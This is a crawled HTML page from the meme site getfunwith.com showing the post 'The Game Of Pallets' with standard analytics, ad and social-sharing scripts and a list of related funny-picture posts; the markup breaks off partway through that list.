

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/g/gid/18bQSmn-the-game-of-pallets
body_size: 5678
content:


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3LB1B01CXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LB1B01CXF');
</script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6695910881285465",
          enable_page_level_ads: true
     });
</script>


<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title> The Game Of Pallets - GetFunWith</title>

<base href="/" />

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="HandheldFriendly" content="true">

<link href="quiz/css/main.css?v=w22" rel="stylesheet" type="text/css" media="screen, handheld" />
<link href="quiz/css/desk.css?v=w21" rel="stylesheet" type="text/css"  media="screen  and (min-width: 40.5em)"/>
<link href="quiz/css/mob.css?v=12hhw" rel="stylesheet" type="text/css"  media="screen  and (max-width: 40.4em)" />
<link href="quiz/css/bootstrap.css" rel="stylesheet" type="text/css" />


    <meta name="language" content="en">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="226488557688885">
 
    
    <link rel="canonical" href="http://www.getfunwith.com/g/gid/18bQSmn-the-game-of-pallets">
    
    <meta property="og:description" content="Click to see the pic and write comments...">    
	<meta name="description" content="getfunwith has the best funny pics, GIFs, videos, quiz, polls and more. Check out getFunwith now!">
    <meta property="og:type" content="website">
    <meta property="og:url" content="http://www.getfunwith.com/g/gid/18bQSmn-the-game-of-pallets">
    <meta property="og:title" content="The Game Of Pallets">
    
    <meta property="og:image" content="http://www.getfunwith.com/quiz/images/gags/lrg/lOrkLhq24XLIae8aGM9$.jpg">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="720">
    <meta property="og:image:height" content="378">

	
	
</head>

<body>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=bekure"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '357454921269680',
      xfbml      : true,
      version    : 'v2.5'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>





<!-- header -->
<div class="header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" width="120px" /></a></span></div>
						<div id="menu">
							<ul id="left_menu">
								<li 0><a href="list/tp/qz">Quizzes</a></li>
								<li 0><a href="/story">Stories</a></li>
								<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
							</ul>
							<ul id="right_menu">
								<li class="n_log"><a href="login.php"><i class="icon-user"></i> Login</a></li>
								<li class="n_log">\</li>
								<li class="n_log"><a href="signup.php">Sign up</a></li>
								<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					
										
				</div>
				<div class="mini_header">
					<div class="inside">
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>					
					</div>
				</div> <div class="mob_header">
					<div class="inside">
						<div id="logo"><span><a href="http://www.getfunwith.com"><img src="quiz/img/logo_fun.png" alt="getfunwith.com" /></a></span></div>
						<div id="menu">
							<ul id="right_menu">
								<li class="sub_menu">
									<a class="li_username" href="#"><i class="icon-align-justify icon-white"></i></a>
								</li>								
							</ul>
							<div class="clear_both"></div>
						</div>
						<div class="clear_both"></div>
					</div>
					<ul class="drop_menu">
						<li class="n_log"><a href="login.php">Login</a></li>
						<li class="n_log"><a href="signup.php">Sign up</a></li>
						<li id="mob_divider"></li>
						<li 0><a href="list/tp/qz">Quizzes</a></li>
						<li 0><a href="/story">Stories</a></li>
						<li  id="current"><a href="list/tp/gag">Funny Pictures</a></li>
						<li id="create"><a href="login.php"><i class="icon-plus-sign icon-white"></i> Create</a></li>
					</ul>
				</div>
				<div class="mob_mini_header">
					<div class="inside">
					
					<!-- Your like button code -->
						<div class="fb-like" data-href="https://facebook.com/getfunwithcom" data-layout="button_count" data-action="like" data-show-faces="true" data-share="true"></div>
					
					</div>
				</div> <!-- header -->


<div id="selected_answers"></div>


<div class="q_body">


<div style=" margin-bottom:1em;">
 </div>
<div class="clear_both"></div>


	<!-- g_left starts -->
	<div class="g_left">
			
			
		<div class="g_container">	
					<div style="padding:1em">
					<h1 id="post_title">The Game Of Pallets</h1>	
					<div class="post"><img src="quiz/images/gags/lrg/lOrkLhq24XLIae8aGM9$.jpg" alt="The Game Of Pallets" /></div>
						
						<div class="gag_result_share on_gag_share gag_page_share">
							<ul style="padding:1em">
								<li id="shr_fb"><span>Share on Facebook</span></li>
							
								<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://getfunwith.com/g/gid/18bQSmn-the-game-of-pallets/&media=http://www.getfunwith.com/quiz/images/gags/lrg/lOrkLhq24XLIae8aGM9$.jpg&description=The Game Of Pallets" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
							</ul>
					    </div>
					 
						<div class="fb_comment_area gag_fbarea" style="display:block; ">
							<div class="fb-comments" data-href="http://www.getfunwith.com/g/gid/18bQSmn-the-game-of-pallets?>" data-numposts="5" width="100%"></div>
						</div>
					</div>	
				</div>	
        
        
		    <div class="more_related" style="margin: 0; padding: 0;">
                <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/53aa108-random-sign-in-a-restaurant-">Random sign in a restaurant </a></h2>
								 <div id="post_container">
									<a href="g/gid/53aa108-random-sign-in-a-restaurant-"><img alt="Random sign in a restaurant " class="post" src="quiz/images/gags/lrg/cb52de910e66a042cba9.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/53aa108-random-sign-in-a-restaurant-/&media=http://www.getfunwith.com/quiz/images/gags/lrg/cb52de910e66a042cba9.jpg&description=Random sign in a restaurant " data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/d707b23-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/9620f30e63abc6cbbffb.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/8653dcc-i-case-you-had-doubts">I case you had doubts...</a></h2>
								 <div id="post_container">
									<a href="g/gid/8653dcc-i-case-you-had-doubts"><img alt="I case you had doubts..." class="post" src="quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/8653dcc-i-case-you-had-doubts/&media=http://www.getfunwith.com/quiz/images/gags/lrg/80e9e6bbd3a3fc015989.jpg&description=I case you had doubts..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">Grandma was complaining that her Bandaids won't stay put</a></h2>
								 <div id="post_container">
									<a href="g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put"><img alt="Grandma was complaining that her Bandaids won't stay put" class="post" src="quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/b7f6a9e-grandma-was-complaining-that-her-bandaids-wont-stay-put/&media=http://www.getfunwith.com/quiz/images/gags/lrg/e3d92f7325fa53b047b4.jpg&description=Grandma was complaining that her Bandaids won't stay put" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/69f473a-no-way">No way</a></h2>
								 <div id="post_container">
									<a href="g/gid/69f473a-no-way"><img alt="No way" class="post" src="quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/69f473a-no-way">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/69f473a-no-way/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c6c8604ae8bcccc42309.jpg&description=No way" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">Saw this note on my neighbors door this morning</a></h2>
								 <div id="post_container">
									<a href="g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning"><img alt="Saw this note on my neighbors door this morning" class="post" src="quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/ec36b7e-saw-this-note-on-my-neighbors-door-this-morning/&media=http://www.getfunwith.com/quiz/images/gags/lrg/5f565bbf456ce99c8017.jpg&description=Saw this note on my neighbors door this morning" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/05595d9-a-hero">A hero!</a></h2>
								 <div id="post_container">
									<a href="g/gid/05595d9-a-hero"><img alt="A hero!" class="post" src="quiz/images/gags/lrg/47b79c617df05627954d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/05595d9-a-hero">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/05595d9-a-hero/&media=http://www.getfunwith.com/quiz/images/gags/lrg/47b79c617df05627954d.jpg&description=A hero!" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">Sound recognition during sexy time, I’m embarrassed</a></h2>
								 <div id="post_container">
									<a href="g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed"><img alt="Sound recognition during sexy time, I’m embarrassed" class="post" src="quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c3db6d5-sound-recognition-during-sexy-time-im-embarrassed/&media=http://www.getfunwith.com/quiz/images/gags/lrg/b7222cdb149d07ff3857.jpg&description=Sound recognition during sexy time, I’m embarrassed" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3a024ea-what-would-you-name-him">What would you name him?</a></h2>
								 <div id="post_container">
									<a href="g/gid/3a024ea-what-would-you-name-him"><img alt="What would you name him?" class="post" src="quiz/images/gags/lrg/45255772acd09497e818.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3a024ea-what-would-you-name-him/&media=http://www.getfunwith.com/quiz/images/gags/lrg/45255772acd09497e818.jpg&description=What would you name him?" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">This is not fake. He really has that haircut.</a></h2>
								 <div id="post_container">
									<a href="g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut"><img alt="This is not fake. He really has that haircut." class="post" src="quiz/images/gags/lrg/8d130983869958b4a02f.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/daa1be2-this-is-not-fake-he-really-has-that-haircut/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8d130983869958b4a02f.jpg&description=This is not fake. He really has that haircut." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">Uber eats needed proof he didn’t get his food</a></h2>
								 <div id="post_container">
									<a href="g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food"><img alt="Uber eats needed proof he didn’t get his food" class="post" src="quiz/images/gags/lrg/ea101371345221f080c3.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/dd15b3d-uber-eats-needed-proof-he-didnt-get-his-food/&media=http://www.getfunwith.com/quiz/images/gags/lrg/ea101371345221f080c3.jpg&description=Uber eats needed proof he didn’t get his food" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/6fbd15a-london-uk">London, UK</a></h2>
								 <div id="post_container">
									<a href="g/gid/6fbd15a-london-uk"><img alt="London, UK" class="post" src="quiz/images/gags/lrg/f8819e534f2d85596641.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/6fbd15a-london-uk">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/6fbd15a-london-uk/&media=http://www.getfunwith.com/quiz/images/gags/lrg/f8819e534f2d85596641.jpg&description=London, UK" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/0235abc-grannys-rules-for-the-lyft">Granny's rules for the Lyft</a></h2>
								 <div id="post_container">
									<a href="g/gid/0235abc-grannys-rules-for-the-lyft"><img alt="Granny's rules for the Lyft" class="post" src="quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/0235abc-grannys-rules-for-the-lyft/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c194b752f9c563cc63c1.jpg&description=Granny's rules for the Lyft" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">Local Indian place casually roasting my choice of dinner</a></h2>
								 <div id="post_container">
									<a href="g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner"><img alt="Local Indian place casually roasting my choice of dinner" class="post" src="quiz/images/gags/lrg/735285e2faec72681ec7.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/da64677-local-indian-place-casually-roasting-my-choice-of-dinner/&media=http://www.getfunwith.com/quiz/images/gags/lrg/735285e2faec72681ec7.jpg&description=Local Indian place casually roasting my choice of dinner" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">This has been living in my mind for over 2 years now</a></h2>
								 <div id="post_container">
									<a href="g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now"><img alt="This has been living in my mind for over 2 years now" class="post" src="quiz/images/gags/lrg/8ca048e4455b83997c66.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/c344b61-this-has-been-living-in-my-mind-for-over-2-years-now/&media=http://www.getfunwith.com/quiz/images/gags/lrg/8ca048e4455b83997c66.jpg&description=This has been living in my mind for over 2 years now" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/7e4798d-my-brother-shaved-today">My brother shaved today</a></h2>
								 <div id="post_container">
									<a href="g/gid/7e4798d-my-brother-shaved-today"><img alt="My brother shaved today" class="post" src="quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/7e4798d-my-brother-shaved-today/&media=http://www.getfunwith.com/quiz/images/gags/lrg/0d067d1a3dfa05f8f422.jpg&description=My brother shaved today" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/1db9523-please-dont">Please don't.</a></h2>
								 <div id="post_container">
									<a href="g/gid/1db9523-please-dont"><img alt="Please don't." class="post" src="quiz/images/gags/lrg/569a880f6007796c343c.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/1db9523-please-dont">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/1db9523-please-dont/&media=http://www.getfunwith.com/quiz/images/gags/lrg/569a880f6007796c343c.jpg&description=Please don't." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/9769087-greatest-halloween-decorations-ever">Greatest Halloween decorations ever...</a></h2>
								 <div id="post_container">
									<a href="g/gid/9769087-greatest-halloween-decorations-ever"><img alt="Greatest Halloween decorations ever..." class="post" src="quiz/images/gags/lrg/7942ddff421efd337c1d.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/9769087-greatest-halloween-decorations-ever/&media=http://www.getfunwith.com/quiz/images/gags/lrg/7942ddff421efd337c1d.jpg&description=Greatest Halloween decorations ever..." data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store">New policy at the local hardware store</a></h2>
								 <div id="post_container">
									<a href="g/gid/3e01e8a-new-policy-at-the-local-hardware-store"><img alt="New policy at the local hardware store" class="post" src="quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/3e01e8a-new-policy-at-the-local-hardware-store/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c2b3b3a272cd041532fe.jpg&description=New policy at the local hardware store" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div> <div class="list_module">
							<div class="post_gag">
								 <h2 id="post_title"><a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">This guy looks like he's wearing a Taylor Swift t-shirt</a></h2>
								 <div id="post_container">
